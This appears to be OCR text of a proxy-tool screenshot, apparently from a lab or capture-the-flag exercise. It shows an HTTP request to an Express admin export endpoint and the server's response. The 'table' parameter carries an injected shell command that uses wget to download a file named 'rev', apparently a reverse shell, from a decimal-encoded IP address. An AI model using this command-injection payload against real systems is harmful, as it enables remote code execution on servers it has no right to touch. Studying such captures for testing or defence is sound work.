 1 GET /admin/export?table=test%26wget%20168431107/rev HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnrWknhgjq%2FAelc8T45p
bwNd8%2FI%2B54YiIB%2BeIiA
0 Upgrade-Insecure-Requests: 1
1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="rev-1699574847950"
8 Content-Length: 0
9 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
10 Date: Fri, 10 Nov 2023 00:07:27 GMT
11 Connection: close
12
13